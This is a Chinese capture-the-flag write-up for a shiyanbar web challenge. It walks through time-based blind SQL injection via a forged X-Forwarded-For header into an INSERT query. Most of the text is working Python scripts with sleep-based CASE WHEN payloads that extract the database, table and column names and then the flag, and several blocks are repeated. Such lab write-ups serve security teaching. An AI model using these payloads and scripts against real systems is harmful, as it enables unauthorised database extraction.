标签:png text 不能 insert sof case sql语句 cas end
地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php


这道题点开看见your ip is :xxx.xxx.xx.xxx
试了一些 最后发现是XFF注入
不过首先要进行ip伪造
X-Forwarded-For Client-IP x-remote-IP x-originating-IP x-remote-add
发现X-Forwarded-For可以伪造。
题目说:
我要把攻击我的人都记录db中去!
猜测这是一个INSERT INTO的注入。
源码中sql语句可能是:
$sql="insert into client_ip (ip) values (‘$ip‘)";
所以这不能利用真值注入,报错注入等,只能尝试基于时间的注入。
第一种方法 python盲注脚本走起
提一下,这里需要用到select case when then语句
提交X-Forwarded-For:
1‘ and case when (length((SELECT concat(database())))<10) then sleep(3) else sleep(0) end and ‘1‘=‘1;

基于时间盲注 数据库名长度判断
import requests length = 0; url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ for i in range(1,20): headers = {"X-Forwarded-For":"1‘ and case when (length((SELECT concat(database())))=%d) then sleep(5) else sleep(0) end and ‘1‘=‘1" %(i)} try: r = requests.get(url, headers = headers, timeout=5) print(r.text) except: length = i break print("length is :%d"%length)

数据库名判断
import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ database = ‘‘ for i in range(1,5): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when (substring((select database()) from %d for 1)=‘%s‘) then sleep(5) else sleep(0) end and ‘1‘=‘1" %(i,each)} try: r = requests.get(url, headers = headers, timeout=5) except: database += each print("database的第%d位是%s"%(i,each)) break print("database is %s"%database)

当前也可以把全部数据库跑出来
import requests
guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘
url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘
databases = []
database = ‘‘
for i in range(1,20):#控制数据库个数
for j in range(1,10):#控制当前数据库位数
for each in guess:
headers = {"X-Forwarded-For":"1‘ and case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)=‘%s‘) then sleep(5) else sleep(0) end and ‘1‘=‘1" %(i,j,each)}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
database += each
break
if database != ‘‘:
print("第%d个数据库是%s"%(i,database))
databases.append(database)
database = ‘‘
print("databases is %s"%databases)

得到数据库名为web4 接下来进行表名注入
import requests ##guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ length = 0 for i in range(1,20): headers = {"X-Forwarded-For":"1‘ and case when(substring((select group_concat(table_name separator ‘;‘) from information_schema.tables where table_schema=‘web4‘) from %s for 1)=‘‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i) } try: r = requests.get(url, headers = headers, timeout=5) print(r.text) except: length = i-1 break print("length is %s"%length)

表长度是14 爆表名
import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ tables = ‘‘ for i in range(1,15): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when(substring((select group_concat(table_name separator ‘;‘) from information_schema.tables where table_schema=‘web4‘) from %s for 1)=‘%s‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i,each) } try: r = requests.get(url, headers = headers, timeout=5) except: tables += each print("table is %s"%tables) break print("OK")import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ tables = ‘‘ for i in range(1,15): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when(substring((select group_concat(table_name separator ‘;‘) from information_schema.tables where table_schema=‘web4‘) from %s for 1)=‘%s‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i,each) } try: r = requests.get(url, headers = headers, timeout=5) except: tables += each print("table is %s"%tables) break print("OK")

发现存在flag表 接着就是爆字段长度=====》字段名=====》字段值
字段长度:
import requests url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ length = 0 for i in range(1,15): headers = {"X-Forwarded-For":"1‘ and case when(substring((select group_concat(column_name separator ‘;‘) from information_schema.columns where table_schema=‘web4‘ and table_name=‘flag‘) from %s for 1)=‘‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i) } try: r = requests.get(url, headers = headers, timeout=5) except: length += i break print("length is %d"%length) print("OK")

字段长度为5 爆字段名
import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ colunm = ‘‘ for i in range(1,6): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when(substring((select group_concat(column_name separator ‘;‘) from information_schema.columns where table_schema=‘web4‘ and table_name=‘flag‘) from %s for 1)=‘%s‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i,each) } try: r = requests.get(url, headers = headers, timeout=5) except: colunm += each print("colunm is %s"%colunm) break print("OK")

得出字段名为flag 最后爆字符值~
爆字段值(flag值)

import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ flag = ‘‘ for i in range(1,50): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when(substring((select flag from web4.flag) from %s for 1)=‘%s‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i,each) } try: r = requests.get(url, headers = headers, timeout=5) except: flag += each print("flag is %s"%flag) break print("OK")import requests guess=‘abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}‘ url = ‘http://ctf5.shiyanbar.com/web/wonderkun/index.php‘ flag = ‘‘ for i in range(1,50): for each in guess: headers = {"X-Forwarded-For":"1‘ and case when(substring((select flag from web4.flag) from %s for 1)=‘%s‘) then sleep(6) else 0 end and ‘a‘=‘a" % (i,each) } try: r = requests.get(url, headers = headers, timeout=5) except: flag += each print("flag is %s"%flag) break print("OK")
标签:png text 不能 insert sof case sql语句 cas end
原文地址:https://www.cnblogs.com/-qing-/p/11072819.html